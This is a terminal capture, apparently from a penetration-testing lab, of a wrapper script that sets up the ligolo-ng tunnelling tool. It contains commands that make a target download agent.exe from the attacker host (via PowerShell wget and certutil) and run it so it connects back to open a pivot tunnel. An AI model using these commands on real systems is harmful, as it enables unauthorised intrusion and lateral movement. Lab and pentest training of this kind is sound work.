 ┌──(kali㉿kali)-[~/transfers]
└─$ ligolo-wrapper

Setup:
------
[*] ligolo device already set up.
[?] Internal IP range (leave blank if still unknown):
[!] Once a session is established:
    1. Check agent's network configuration with 'ifconfig'
    2. Set route with 'sudo ip route add <ip-range> dev ligolo'
[?] Serve agent.exe? (y/N): y
[*] serving agent.exe ...
    (once done: stop with CTRL+C)

Commands:
---------
[*] powershell.exe wget http://192.168.45.226/agent.exe -OutFile agent.exe (copied to clipboard)
[*] certutil -urlcache -f http://192.168.45.226/agent.exe agent.exe
[*] wget http://192.168.45.226/agent.exe

Serving:
--------
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.226 - - [01/Feb/2024 21:44:46] "GET /agent.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

Tunneling:
----------
[!] Todo manually:
    1. On target: connect with: .\agent.exe -connect 192.168.45.226:11601 -ignore-cert (copied to clipboard)
    2. Here: wait for connection -> type 'session' -> press enter -> type 'start'
    3. Add internal route (see above in 'setup' section)
[*] Starting proxy ...

WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
  Made in France ♥            by @Nicocha30!

ligolo-ng »